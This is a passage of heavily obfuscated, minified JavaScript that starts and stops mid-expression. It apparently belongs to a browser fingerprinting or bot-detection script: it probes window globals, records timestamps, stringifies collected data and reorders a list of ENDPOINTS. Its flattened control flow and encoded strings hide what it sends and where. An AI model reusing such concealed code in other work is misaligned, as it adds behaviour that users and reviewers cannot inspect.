5:u<6?u<=1?u<1?(i=60,rr[R(l.h(49,l.K(R,1)),30/l.K(R,1))](Y)):(i^=109,rr[[R][0](49,30)](g)):u>=3?u>=5?Math.pow(!k,0)?i=11:i+=-68:u>=4?(A[(R||R)(5,54)]=501,i-=88):(tt=n[R(21+(0|R),l.E(59,0|R))],i^=117):(i+=-21,c=0):u<7?(i^=99,tr=R(5..valueOf(),108..valueOf())):(i=25,T.V=function(t,r,n){return l.s(t,r,n)});break;case 6:u>=5?u<7?u>5?(i-=76,tn=R(89>>(0|R),109>>l.K(R,0))):S?i+=-48:i^=18:(i=52,te=rr[q]):u<=3?u<3?u<1?(ti=l.R(p,2),i^=59):u<=1?(window[R([81,R()][0],[22,R()][0])][(R&&R)(2,98)]=cq,i-=98):(ta=l.o(Z,"st"),i+=-59):1===tt?i+=-112:i^=16:isNaN(!m/!m)||!m/!m==1?i+=-97:i=78;break;case 7:u<=3?u<=2?u<2?u<=0?Math.pow(!Promise*!F,0)?i+=-117:i^=101:(to=U+"EC",i-=72):(i^=42,y[c]=n[R(Math.ceil(42),Math.round(15))]()):3===tt?i-=1:i+=-91:(i-=27,h[[R][0](65,44)]=rG)}}return e}):e-=-6:e+=-10:e^=25;break;case 2:u<=5?u<4?u>0?u<2?(l.h=function(t,r){return t*r},e^=6):u>2?(e=9,l.d=function(t,r){return t&r}):e+=-8:Math.pow(!v*!File,0)?e-=11:e^=30:u>=5?e^=26:(e+=-12,l.R=function(t,r){return o.g(t,r)}):u>6?(l.m=function(t){return o.D(t)},e-=3):e=7}return n})}return t}function cq(t,r,n){var e,i,a,o;for(i=2;i;)i<1||(i>3?(o.R=function(t,r){return t||r},i+=-1):i>=2?i>2?(i^=2,a=function(t,r){return o.R(cU,cU)(r,t-3)}):(i=4,o={}):(e=cS[a(45&~a,89&~a)](this,30)[({0:a})[0](15,67)](this,arguments),i+=-1));return e}function cG(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta;for(r=105;r;)switch(n=r>>6,e=r>>3&7,i=7&r,n){case 0:switch(e){case 0:i>=6?i<7?(s[f(75..valueOf(),85..valueOf())]=R,r-=-36):(r^=75,a=O):i<=1?i>0&&(o=rr[f(21,52)],r-=-98):i>=4?i>=5?(u=H+64,r=82):(r+=42,P=_.g(y,I)):i>2?X?r=131:r+=109:0*!G*!rr==5?r-=-66:r+=109;break;case 1:i>=3?i>6?Y?r-=-74:r^=54:i<=5?i>4?(s=l,r=132):i>3?isNaN(!k*!k)||!k*!k>=0?r+=14:r^=65:(r^=46,c=F):U?r-=-33:r^=124:i>=2?(r^=66,s=o):i>=1?(r-=-69,s[(f||f)(60,86)]=j):(function(t){var r,n,e,i;for(n=1;n;)n>=1&&(n>1?n>2?(n-=1,e=this):(n=0,r=cV[i(16,67)](e,arguments)):(n=3,i=function(t,r){return(-cU?5:cU)(r,t-4)}));}(g,Z),r-=-41);break;case 2:i<=2?i>1?(f=function(t,r){return({0:cU})[0](t,r-6)},r-=-50):i>=1?Math.pow(!m,0)?r=123:r+=17:(r+=65,_.G=function(t,r){return t<=r}):i<=6?i>5?(r-=-16,s[_.C(f,f)(81,110)]=Date[f(83..valueOf(),92..valueOf())]()):i>4?0*!j*!URL==9?r=36:r^=66:i>3?(l={},r-=7):(r^=3,_.b=function(t,r){return t===r}):(_.C=function(t,r){return t||r},r^=119);break;case 3:i>1?i>4?i<=6?i>=6?(r+=54,l=_.z(cC,C,$)):(s[_.z(f,[23,f()][0],[17,f()][0])]=k,r+=-7):!c/0==7?r-=-73:r+=31:i>3?(r+=107,a=L):i<3?(r=29,k=1):(r-=-89,h=T-1):i<1?(v={},r^=52):(r+=93,b=f(_.T(4,~f),37&~f));break;case 4:i<2?i>0?(r-=-33,p=K[f(~f?88:5,~f?95:3)]):(d=rr[ta],r-=-90):i>=5?i>=6?i<=6?(r-=-7,w=(~f?f:6)(29,33)):(R="",r+=-33):c?r-=-38:r=50:i<=3?i<3?(r=48,y=arguments[1]):(r^=58,g=S):(r^=81,k=M);break;case 5:i>4?i>=7?(r=110,U={}):i>5?(r^=100,m=P):(N=_.f(w,_.z(f,~f&&88,~f&&69)),r+=16):i>0?i<4?i>1?i<=2?(r-=-46,M=!1):Math.pow(!Q,0)?r^=98:r+=14:(S=arguments[2],r^=10):(r-=-81,x=f(41*(1|f),54/(1|f))):!q*!q<0?r-=-7:r+=43;break;case 6:i>5?i>=7?R?r+=-49:r^=16:isNaN(!p)||isNaN(!parseInt)||!p*!p+!parseInt*!parseInt>=0?r-=-52:r=125:i<=2?i>1?(c="",r=31):i>=1?(r^=110,O=ir(s,null,null,M)):(r^=52,I=void 0):i<=3?(T=arguments[f.bind(9,45,24)()],r+=-24):i>4?(r^=40,k=0):(A=b+f.apply(9,[38,63]),r+=27);break;case 7:i<7?i<=3?i<2?i<1?(r^=84,B={}):Y?r+=-27:r^=29:i<=2?!j*!j+!Object*!Object<0?r+=76:r+=-49:(p=0,r^=13):i>=6?(C=c,r^=13):i>4?rr[N]?r+=-28:r=56:(B[f(30,103)]=s,r=65):(r-=-52,m=arguments[1])}break;case 1:switch(e){case 0:i>6?(U=_.b(d,void 0),r+=-57):i>=3?i>4?i<6?(r=86,S=J>2):(rr[(f(),f)(49,29)](v),r=7):i>=4?(r=91,D=arguments[f(~f&&45,~f&&24)]):(r^=19,W=tr+"st"):i<=1?i>=1?(r-=-55,E=[f][0](72,15)):r=0*!X!=9?3:93:p?r^=192:r+=-7;break;case 1:i>5?i<=6?(R=$,r^=121):(r+=54,L=rr[A]):i>4?0>Math.abs(!m*!Node)?r^=205:r-=14:i>3?a?r=135:r-=48:i>=3?(c=arguments[0],r^=117):i>1?m?r=77:r^=91:i<=0?(r+=28,j=C):(r+=36,P=Q+-7>-7);break;case 2:i<=6?i>=3?i>=5?i<=5?(_.m=function(t,r){return t*r},r=97):r=S?41:121:i>3?l?r=13:r^=64:(r+=-78,H=77*q):i>1?(r^=15,F=_.i(u,64)):i>0?(r+=-58,_.z=function(t,r,n){return t(r,n)}):(r+=-16,X=s[W]):(r=58,j="");break;case 3:i>4?i>5?i>=7?!O/0==5?r-=46:r+=-71:(v[tn]=s,r+=9):F?r^=35:r-=-9:i>=1?i<=2?i<2?(z=Object[f(~f&&58,~f&&74)](s),r^=50):(r^=31,J=arguments[f(_.p(~f,45),~f&&24)]):i<=3?(r=40,q=D-0):(r+=-56,M=!!te):(G=rr[f(~f&&95,~f&&99)],r-=86);break;case 4:i<3?i<2?i<=0?(r^=114,_.f=function(t,r){return t+r}):(r=128,_.g=function(t,r){return t!==r}):(cY(B),r-=65):i<=5?i<4?o?r+=-89:r-=-14:i>4?(X=0,r=131):j?r-=91:r=21:i>=7?(r-=-31,V=[f][0](4,37)):!F/0==6?r+=27:r=11;break;case 5:i>2?i<6?i<5?i>=4?(r-=48,B[f(~f&&5,~f&&53)]=501):(r+=-50,Y=_.G(z[(f||f)(55,12)](function(t){return""!==t})[f.bind(5,45,24)()],80)):P?r-=75:r-=63:i>6?(Y=!G,r-=96):(r+=-109,K=U):i<=0?(r-=34,v[ti]=O):i>1?(Z=p,r-=98):(_={},r^=232);break;case 6:i>0?i<=6?i<6?i>3?i<5?(Q=_.m(h,8),r+=-73):k?r+=-105:r-=64:i>=3?($=m,r+=-25):i<2?(r+=-103,o={}):(r+=-4,U=d):(tt=f([30,f()][0],[73,f()][0]),r^=66):0*!F!=5?r=11:r^=50:isNaN(!X/!X)||!X/!X==1?r-=11:r+=12;break;case 7:i<4?i<3?i<1?(r^=59,tr=f.call(2,72,15)):i>=2?isNaN(!d)||Math.abs(!d)>=0?r^=61:r-=49:(S=void 0,r+=-86):(r+=-8,m=""):i>4?i>=6?i>=7?(r^=108,_.T=function(t,r){return t&r}):(F=void 0!==arguments[0],r=119):(tn=x+"ta",r=94):!ta/!ta==0?r-=31:r=32}break;case 2:if(0===e)i<5?i<=1?i<1?(r^=255,_.p=function(t,r){return t&&r}):(_.i=function(t,r){return t>r},r=85):i<3?Math.pow(!p*!Storage,0)?r-=24:r=0:i<=3?(r=98,B[E+"st"]=X):(te=[],r+=-40):i<7?i>5?(ti=V+f.apply(8,[38,63]),r^=238):(r=124,ta=tt+f(Math.floor(0),Math.round(62))):(t=a,r^=135)}return t}function cV(){var t,r,n,a,o,u,c;for(r=1;r;)switch(n=r>>3,a=7&r,n){case 0:a<3?a>0&&(a<=1?(r=5,o={}):(r^=13,o.e=function(t){return t()})):a<7?a<=3?(r=0,t=cV[u(Math.ceil(16),67)](this,arguments)):a<6?a<5?(r-=-2,o.y=function(t,r,n){return t(r,n)}):(r^=13,o.S=function(t,r){return t+r}):(r+=5,o.A=function(t,r){return t&&r}):(r^=5,o.p=function(t,r){return t===r});break;case 1:a>=5?a>5?a<=6?(r^=13,cV=o.X(e,c)):isNaN(!o*!moveBy)||Math.abs(!o*!moveBy)>=0?r^=5:r+=-11:(r=9,u=function(t,r){return cU.bind(2,r,t-4)()}):a<3?a<2?a>=1?(c=function(t){var r,n,e,a,u,c,s,f,l,h,v,b;for(n=6;n;)switch(e=n>>3,a=7&n,e){case 0:a<=2?a<2?a>0&&(n=3):(r=i(this,function(r){var n,e,i,a,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw;for(e=80;e;)switch(i=e>>6,a=e>>3&7,w=7&e,i){case 0:switch(a){case 0:w>0&&(w>=2?w>6?(y={},e^=35):w<6?w<5?w<3?(g=o.p(f,void 0),e=24):w>3?!te/0==8?e-=-48:e=20:(e+=29,g=null===tl):(e=105,tf=R!==B):(e=87,cz=!!G):(e^=38,k=o.S(W,"st")));break;case 1:w>0?w<=6?w>=2?w<=4?w>=4?(e^=113,m=g):w>2?(e-=-24,N=ts+"ta"):(M=Q(28,19),e=102):w<6?(e-=-49,m=void 0):(e=15,H=0):!tu/0!=8?e-=-95:e+=3:(l=H,e-=-98):(e=66,x=V<=500);break;case 2:w>=7?(O=tr+"a",e-=-60):w>2?w<6?w<5?w<=3?(function(){var t,r,n,e,i;for(r=5;r;)r>4?r>=6?(n=d[(i(),i)(37,57)](this,36),r-=5):(e={},r=4):r<2?r>=1&&(t=n[e.S(i,(i(),38),(i(),96))](this,arguments),r+=-1):r<=2?!e*!Object/0==6?r+=4:r^=1:r<4?(i=function(t,r){return p.apply(0,[r,t-2])},r-=-3):(r+=-2,e.S=function(t,r,n){return t(r,n)});}(),e=114):(te=void 0,e+=64):(I=rr[({0:Q})[0](36,90)],e+=38):(e^=80,T=v[(-Q?9:Q)(18,45)]):w<2?w>0?m?e+=75:e=85:(A={},e+=52):e=!H*!H<0?105:14;break;case 3:w<5?w>2?w>3?Math.pow(!s*!to,0)?e-=-23:e=119:(e=63,o.e(ex)):w<2?w<=0?0>Math.abs(!g*!o)?e-=-42:e+=-12:(H=v[1],e=15):(B=void 0,e-=-85):w>6?(C=typeof t,e^=50):w>=6?to?e=76:e^=68:(e^=83,U=tp+"ta");break;case 4:w>3?w>=7?(e-=5,S=tn+"st"):w>=6?(D=Q(o.l(7,1|Q),65/(1|Q)),e-=15):w<=4?(y[Q(~Q?47:9,~Q?5:2)]=(-Q?0:Q)(72,3),e-=-86):z?e+=34:e^=68:w>1?w>=3?isNaN(!N)||isNaN(!ts)||!N*!N+!ts*!ts>=0?e^=70:e^=54:(e=77,y[k]=s[S]):w>=1?(e+=60,W=(-Q?3:Q)(9,72)):g?e+=-20:e=2;break;case 5:w<3?w>0?w>1?(E=window[tb],e-=-46):(R=v[1],e-=15):(L=!1,e=44):w<6?w>=5?(z=C===(-Q?0:Q)(92,60),e-=-52):w<4?(j=void 0,e^=96):!L===window.d?e=124:e-=-60:w>6?q?e=94:e-=-60:tf?e=41:e^=27;break;case 6:w>3?w<7?w>=6?(e=100,P=null===Y):w<=4?Math.pow(!ta*!moveTo,0)?e+=66:e-=41:(H=tf,e^=127):(F=o.y(Q,~Q?53:8,~Q?76:5),e-=-64):w<=0?(X=Object[Q([25,Q()][0],[61,Q()][0])]($,s),e=109):w<=1?(z=t,e-=12):w<=2?(window[Q(~Q&&98,~Q&&90)]={},e-=10):1!==l?e=82:e^=57;break;case 7:w<=6?w<=3?w<3?w>=2?0>Math.abs(!ti*!matchMedia)?e^=24:e+=-1:w>=1?(_=b===ti,e=115):(J=Object[o.y(Q,o.A(~Q,25),~Q&&61)](A,K),e^=8):e=I?69:89:w>5?(e^=17,q=_):w>4?(e+=4,eh()):(m=f[Q([18,o.e(Q)][0],[45,Q()][0])],e-=-19):(G=[],e=6)}break;case 1:switch(a){case 0:w<=2?w<=0?(V=tt-ta,e^=72):w>=2?x?e=91:e^=58:0*!eh!=3?e-=10:e-=-7:w<5?w<=3?(Y=h=window,e=54):(K=rr[U],e^=18):w<7?w>=6?(e+=51,Z=T-1):(clearInterval(I),e-=50):0*!z!=9?e-=40:e^=51;break;case 1:w<4?w>=3?(e^=39,P=h===j):w>=1?w<2?(_=o.p(tc,null),e^=35):H?e^=83:e^=88:!th===cz?e-=45:e-=32:w<=5?w>=5?(e-=27,cY(y)):(e+=-48,s=to):w<=6?0*!U==5?e+=-53:e-=62:0>Math.abs(!m)?e=96:e^=113;break;case 2:w<1?(Q=function(t,r){return(~cD?cD:1)(t-1,r)},e+=-58):w<2?ta?e+=-14:e+=-29:w<=2?(n=[2],e^=82):w<4?(e=61,window[O][D+"p"]=rr[(~Q?Q:8)(16,29)]):w<=6?w>5?(e^=110,$={}):w>4?0*!m*!blur!=8?e+=-25:e^=68:(tt=Date[Q(~Q&&86,~Q&&83)](),e+=-20):(e-=49,tr=(Q&&Q)(28,19));break;case 3:w<=2?w>0?w>1?(to={},e=76):(e=69,I=0):(c=JSON[F+"y"](E),e^=95):w<=5?w>4?(tn=Q(~Q?9:8,~Q?72:4),e-=92):w>3?Math.pow(!m*!Date,0)?e^=81:e=33:0*!x!=3?e+=36:e=68:w<=6?(e-=-1,q=void 0):(e^=47,te=P);break;case 4:w>2?w>5?w>=7?(ti=void 0,e=58):(ta=window[Q([21,Q()][0],[55,Q()][0])],e^=55):w<4?tu?e=29:e+=-1:w<=4?P?e=108:e-=57:(to=rr[N],e=30):w<2?w>0?(e^=2,tu=z):(n=[2],e^=96):e+=-89;break;case 5:w<1?(n=[2],e-=104):w>5?w<=6?u?e^=14:e-=89:isNaN(!B*!B)||!B*!B>=0?e-=106:e-=-9:w<=4?w>=2?w>=3?w>=4?(e^=37,tc=b=h[M+"a"]):(e^=52,q=m):_?e-=-9:e+=-3:isNaN(!tf*!R)||Math.abs(!tf*!R)>=0?e+=-52:e-=12:(tu=t(J,X),e^=15);break;case 6:w<=4?w<2?w>0?(e-=102,ts=Q(o.S(81,0|Q),0|Q|72)):te?e+=-108:e^=11:w>2?w>=4?(e+=-70,tf=tw>83):(tl=f=b[Q(64,57)],e^=112):(th=[],e=72):w>=6?w>6?(e-=-7,tv=Q(28,19)):(ta=0,e-=51):(y[[Q][0](97,30)]=function(t){var r,n,e,i,a;for(n=4;n;)n<1||(n>=4?n<5?(e={},n=5):n<=5?(e.c=function(t,r){return t-r},n+=-3):(n-=5,i=eZ[[a][0](27,66)](this,45)):n>=3?0*!Location!=5?n=0:n^=3:n>1?(n=6,a=function(t,r){return({0:eK})[0](e.c(t,-2),r)}):(n^=1,r=i[a(11,88)](this,arguments)));return r}(td),e^=84);break;case 7:w>1?w>=3?w>=4?w>4?w<7?w>=6?(e^=84,tb=tv+"a"):0*!m*!g!=1?e+=-108:e=60:(x=te<2,e=120):(tp=(Q&&Q)(48,41),e+=-75):(e=84,te=q):(td=[[511,s],[504,c]],e+=-5):w>=1?(e=116,tw=2*Z+83):(u=x,e^=22)}}return n}),n=0):a<6?a<=4?a<=3?n^=10:n=1:n=8:a<7?n-=1:n=4;break;case 1:a>=1?(v=arguments,n^=11):n^=15}return r},r^=7):!o*!Blob/0!=9?r+=-1:r^=15:(r-=6,o.l=function(t,r){return t/r}):a>=4?(o.X=function(t,r){return t(r)},r=13):0*!o==6?r^=12:r+=1}return t}function cY(t){var r,n,e,i;for(n=4;n;)n>=3?n>=4?(n^=7,e={}):(e.p=function(t,r,n){return t(r,n)},n=1):n>1?(n+=-2,r=cK[e.p(i,67<<(0|i),16>>(0|i))](this,arguments)):n<1||(n+=1,i=function(t,r){return cU.call(6,t,r-4)});return r}function cK(){var t,r,n,a,o;for(r=3;r;)r>=2?r<=2?(n=this,r=1):r<=3?(r=6,a=function(t,r){return cU.call(6,r,t-8)}):r>=5?r>=6?r=!unescape*!Object/0!=4?5:4:(o=function(t){var r,n,e,a,o,u;for(n=3;n;)switch(e=n>>3,a=7&n,e){case 0:a>2?a>=4?a>=7?n=6:a>=5?a<=5?(u.x=function(t){return t()},n^=1):0*!o*!CSSRule==8?n=0:n=2:(u.m=function(t,r){return t+r},n^=12):(u={},n+=2):a>=2?(n^=2,r=i(this,function(r){var n,e,i,a,c,s,f,l,h,v,b,p,d,w,y,g,k,m;for(e=32;e;)switch(i=e>>3,a=7&e,i){case 0:a>=4?a>5?a>6?(e+=2,g=it(w,v)):(e+=5,f=cE[y]):a<=4?0*!l!=8?e+=9:e-=-20:(e^=30,c=t[u.i(m,-m?7:5,-m?2:47)]):a>=3?(e-=-5,delete s[h]):a<=1?a<1||(s=t[m(30,97)],e+=11):Math.pow(!w*!t,0)?e-=-12:e+=5;break;case 1:a<3?a>1?(f=t[m.bind(6,5,47)()]!==m.bind(4,3,72)(),e^=30):a>=1?(t[[m][0](30,97)]=g,e=16):(e-=4,l=m(71*(1|m),90*(1|m))):a<=4?a>=4?(h=k+"st",e-=9):(e+=17,o=f):a<=6?a>5?(e-=7,v=t[m(5,47)]):(e^=7,b=m(6,Math.floor(44))):(f=cE[p],e=11);break;case 2:a<6?a>=1?a>3?a>4?(p=u.m(l,(m&&m)(40,103)),e=15):f?e+=1:e+=3:a>=3?(e=9,g=t[u.i(m,30..valueOf(),97..valueOf())]):a<2?(d=r[(u.x(m),m)(21,52)],e-=-8):!r*!escape/0!=6?e+=-18:e^=10:(e+=-16,n=[4,u.i(cZ,o,t)]):a<7?(e=2,w=t[u.W(m,m)(30,97)]):(y=b+(~m?m:7)(40,103),e=6);break;case 3:a>1?a>=3?a<=5?a<=3?(g=c!==m(3,72),e-=1):a>4?0===d?e=30:e+=-5:0>Math.abs(!o*!f)?e-=14:e^=25:a<7?(k=(-m?4:m)(72,9),e-=29):(n=[2,r[m(42&~m,8&~m)]()],e^=31):g?e^=12:e=19:a<=0?1===d?e-=-7:e=0:0*!d*!r!=4?e^=4:e=32;break;case 4:m=function(t,r){return({0:cD})[0](r-1,t)},e=17}return n})):a>=1&&(u.W=function(t,r){return t||r},n=7);break;case 1:u.i=function(t,r,n){return t(r,n)},n=1}return r},r^=1):(r^=6,cK=e(o)):r>0&&(r=0,t=cK[a(Math.floor(20),67)](n,arguments));return t}function cZ(t,r){var n,e,i,a,o;for(e=5;e;)e<=0||(e<5?e<=3?e>=3?(n=a[i(67,13)](this,arguments),e-=3):e<=1?(e^=5,i=function(t,r){return(-cU?4:cU)(t,r-1)}):(o.N=function(t){return t()},e-=1):(a=cS[i([89,o.N(i)][0],[43,i()][0])](this,29),e+=-1):(e^=7,o={}));return n}function c_(t,r,n){var e,i,a,o,u;for(i=1;i;)i<6?i>=2?i>=4?i>4?(i+=-2,o.W=function(t,r){return t*r}):(i^=1,o.z=function(t,r){return t|r}):i<=2?isNaN(!Range)||Math.abs(!Range)>=0?i+=-2:i=2:(i-=-3,a=function(t,r){return(cU&&cU)(t,r-4)}):i>=1&&(o={},i+=3):i>=7?(i=0,e=cQ[a(67/o.z(a,1),o.W(16,1|a))](u,arguments)):(i=7,u=this);return e}function cQ(){var t,r,n,a,o;for(r=6;r;)r<=6?r>=6?(n={},r-=1):r>=5?(r-=3,n.r=function(t,r){return t-r}):r<=0||(r<=3?r>1?r<3?(r=4,a=function(t,r){return(cU||cU)(r,t-8)}):(r=1,cQ=e(o)):(r-=1,t=cQ[a(~a?20:7,~a?67:0)](this,arguments)):!Math/0!=5?r-=-3:r=1):(r=3,o=function(t,r,a){var o,u,c,s,f,l,h,v,b,p,d,w,y,g;for(u=4;u;)switch(c=u>>3,s=7&u,c){case 0:s>=7?(u=11,f.r=function(t,r){return t===r}):s>=4?s<=4?(u-=-14,f={}):s>5?u+=3:u^=20:s<=1?s>=1&&(o=i(this,function(n){var o,u,c,s,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr;for(u=54;u;)switch(c=u>>6,s=u>>3&7,k=7&u,c){case 0:switch(s){case 0:k<6?k>4?1===C?u-=-41:u^=5:k>3?(u+=17,m=f.y(O,"#")):k<=1?k<1||(u-=-57,N=R+D.bind(6,62,57)()):k<3?(u-=-26,w[D((D(),44),(D(),31))]=r):(u=60,M=[h,cL[D(9,-D?4:5)],d,rr[B],D(Math.ceil(37),45),w[f.y(X,"st")],a[f.C(D,5,49)],a[D.bind(7,30,99)()]]):k<7?(u+=72,x=L+"y"):(u=27,J.G=function(t,r){return f.b(t,r)});break;case 1:k<=0?(O=rr[D(0>>(0|D),76>>(0|D))],u^=12):k<=4?k<=3?k<3?k>1?(T=w[D(90,42)],u^=21):(d+="#"+$,u=61):(T=b[D(90<<(0|D),42<<(0|D))],u^=20):Math.pow(!A,0)?u=51:u-=-43:k<7?k<6?0*!r*!cE!=6?u-=-25:u^=14:(w[_]=D.bind(7,25,101)(),u+=71):(q=rr[tr+"s"],u-=-68);break;case 2:k<=1?k<1?(I=D(~D?65:6,~D?36:5),u-=-39):(T=b,u=66):k>3?k>=6?k>=7?(u=12,A=[h,cL[({0:D})[0](9,5)],d,rr[E],D((D(),37),(D(),45)),l,a[(D(),D)(30,99)]]):(B=I+D(62,57),u^=21):k<5?q?u^=44:u-=-50:(d=f.y(m,g),u^=65):k<3?(w[D(~D?11:8,~D?52:1)]=cH,u=33):(C=n[D(~D&&21,~D&&54)],u+=5);break;case 3:k<7?k>1?k>3?k<5?(u=30,U=(~D?D:5)(55,12)):k<6?(S=[D][0](72,83),u=45):Math.pow(!U,0)?u^=62:u-=8:k>=3?(D=function(t,r){return[cD][0](J.G(r,3),t)},u=19):(u+=33,W=K+({0:D})[0](30,32)):k<1?0===C?u+=11:u^=29:(u-=-16,b=rr[F]):(l=T,u-=-43);break;case 4:k<6?k>=2?k>=3?k>4?!tt/!tt==0?u+=35:u=82:k>=4?(Q=rr[f.V(D,D)(5,26)],u^=12):(u-=17,w={}):(u=23,E=Z+(D&&D)(62,57)):k>0?(u-=32,R=D(86&~D,34&~D)):(L=D(f.V(~D,53),f.V(~D,43)),u-=-7):k>6?(j=f.y(U,"EC"),u^=33):(P=cE[f.C(D,(f.c(D),14),(D(),89))],u-=-33);break;case 5:k>6?(H=D((f.c(D),47),(D(),73)),u=75):k<=3?k>0?k<3?k<2?isNaN(!b/!b)||!b/!b==1?u+=-24:u-=4:isNaN(!T)||isNaN(!Attr)||!T*!T+!Attr*!Attr>=0?u+=-31:u=27:(u=2,g=uV()):(u^=3,h=Q):k<=5?k>=5?(F=S+"ta",u+=-20):isNaN(!Q*!moveTo/(!moveTo*!Q))||!Q*!moveTo/(!moveTo*!Q)==1?u-=8:u+=-37:(o=[2,n[D.bind(1,42,10)()]()],u=0);break;case 6:k>0?k>1?k>6?(X=D(-D||72,-D||11),u^=33):k>4?k<6?(u-=27,z=(D&&D)(3,72)):(u+=-47,J={}):k<4?k<3?Q?u^=26:u^=30:(u+=18,w[f.C(D,30*(1|D),99*(1|D))]=ii(A)):(q=rr[D(~D?7:6,~D?47:5)],u=20):(o=[4,y(0)],u^=49):(u+=31,G=function(t){for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r))return!1;return JSON.stringify(t)===JSON.stringify({})}(a));break;case 7:k>=4?k>=6?k<=6?(y=function(){var n,a,o,u,c;for(a=4;a;)a<=1?a>0&&(a+=-1,n=function(t){return u[(function(t,r){return(cD(),cD)(t-7,r)}).apply(1,[18,67])](this,arguments)}):a<=2?(a-=-3,c.q=function(t,r){return f.A(t,r)}):a>4?a<6?(o=function(n){var e,a,o,u,s,f,l;for(a=3;a;)a>=2?a>4?a>=7?a-=6:a>=6?0*!l!=3?a^=2:a^=5:a-=3:a<=2?(a+=-2,e=i(this,function(e){var i,a,h,v,b,d,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z;for(a=48;a;)switch(h=a>>6,v=a>>3&7,b=7&a,h){case 0:switch(v){case 0:b>=5?b>5?b<7?3===T?a+=12:a=7:4===T?a-=-48:a-=-27:(a^=45,d=p[n]):b>3?(a+=25,M[S+c.F(E,-E?4:88,-E?2:71)]=!R):b>=2?b<3?(a-=2,i=[3,2]):(a+=6,f=rP(w,t)):b>0&&(!T*!scrollTo/0!=9?a^=34:a+=62);break;case 1:b<=6?b>0?b<=1?(g=c.F(E,47,79),a-=-23):b<5?b<=2?j?a^=44:a-=-49:b>3?(i=[2,W],a-=12):m?a+=52:a^=19:b<=5?(a=19,H=n>=x):(j=u[P]("4"),a+=24):(k=c.F(E,-E?2:96,-E?3:69),a+=28):(a=11,m=u===E(~E?18:6,~E?108:0));break;case 2:b>6?!P*!k/0==2?a=12:a+=-9:b>=5?b<6?a=65:(a-=-17,N=E(47..valueOf(),79..valueOf())):b<=0?(M={},a=44):b>=2?b>2?b>=4?(a=54,W=u):H?a-=11:a=2:(i=[2,e[({0:E})[0](42,16)]()],a-=18):(a=28,F=u===(E||E)(18,108));break;case 3:b>=5?b<=5?(rr[E(-E?7:49,-E?4:31)](M),a+=22):b<7?(m=u[O]("4"),a+=33):(x=-((-36*U- -36)/36),a=13):b<2?b>=1?(a^=36,o=e[(-E?9:E)(42,16)]()):(O=B+"th",a=30):b>=4?F?a-=12:a^=47:b<=2?(a^=34,I=[]):(a-=-16,T=e[[E][0](21,60)]);break;case 4:b>6?(a+=6,A=N+E.call(9,39,90)):b>=3?b>3?b>=5?b<=5?(a+=-22,B=(-E?5:E)(96,69)):(a+=15,C=j):0*!k==1?a=49:a^=30:2===T?a-=-7:a+=-29:b>=2?0>Math.abs(!T*!confirm)?a-=-7:a=0:b>0?!H*!H+!m*!m<0?a+=9:a^=99:(w[g+"e"]=f,a-=27);break;case 5:b>=6?b<7?F?a-=29:a=28:W?a=12:a^=59:b>=5?(w[A]=rS(),a^=46):b<4?b>2?a=0===T?22:49:b<=1?b>=1?(a^=54,U=p[E((E(),45),(E(),26))]):(i=[4,function(){return rX.apply(this,arguments)}(d,w)],a+=-40):(i=[4,c.q(y,n+1)],a=0):(S=E(29&~E,35&~E),a^=54);break;case 6:b>=7?(a-=55,i=[2]):b>3?b<6?b>=5?C?a=60:a+=-32:(a+=5,D=L+E.apply(5,[34,66])):!W/0!=1?a^=58:a^=53:b>1?b<=2?(l=o[E(18,92)],a=52):(a=47,W=s):b>=1?1===T?a^=40:a+=-48:(a-=21,E=function(t,r){return(cD&&cD)(r-9,t)});break;case 7:;b<7?b<2?b>0?(s=o[D],a=62):(a=4,R=!I):b>=6?Math.pow(!s*!o,0)?a-=-5:a-=46:b>3?b>=5?(a^=15,L=E((E(),82),(E(),73))):(a-=39,X=p,z=n,C=void(X.unshift(X.splice(z,1)[0]),rr._extend({ENDPOINTS:X}))):b<3?(a+=-48,j=u===E(18&~E,108&~E)):(a^=44,P=k+"th"):(a^=30,H=m)}break;case 1:if(0===v)b>=2?b<=2?H?a-=47:a^=107:(a-=30,u=String(l)):b<1?0>Math.abs(!c*!y)?a^=81:a-=46:(a^=111,F=r===cE[E.apply(2,[91,84])])}return i})):a>3?a^=1:a-=-4:a>=1&&(a+=5);return e},a^=3):(a-=5,u=e(o)):a<=3?(c.F=function(t,r,n){return t(r,n)},a=2):(a+=-1,c={});return n}(),u=49):(tt=cX,u+=-26):k<5?(u=38,w[D.apply(1,[30,99])]=ii(M)):(d=rN(v,d),u=48):k<=1?k>0?isNaN(!Q*!Q)||!Q*!Q>=0?u+=-7:u^=54:(p=q,u=62):k>2?(u-=12,w[W]=z+"1"):(u+=19,w[f.C(D,[74,D()][0],[90,D()][0])]=rr[N])}break;case 1:switch(s){case 0:k<=6?k<6?k<=0?Math.pow(!V,0)?u+=17:u-=26:k<2?(u+=11,w=function(t,r){var n={};for(var e in t)n[e]=t[e];for(var i in r)n[i]=r[i];return n}(w,a)):k<4?k>=3?(delete w[(D||D)(90,42)],u-=-13):T?u^=104:u=10:k>=5?(u^=6,delete w[D(5*(1|D),49*(1|D))]):(V=rr[x],u=64):0*!q*!String==8?u+=-69:u-=55:f.r(r,P)?u=29:u^=2;break;case 1:k<1?tt?u-=-10:u=63:k>1?k>=6?k<7?(u=68,Y=rr[j]):G?u^=3:u^=14:k>=4?k<5?r===cE[D.call(3,91,78)]?u+=-60:u+=-63:(K=(-D?9:D)(47,73),u-=24):k<=2?(Z=D((D(),65),(D(),36)),u-=40):(_=H+D(~D?84:3,7),u=14):(Q=rr[(D&&D)(0,71)],u^=112);break;case 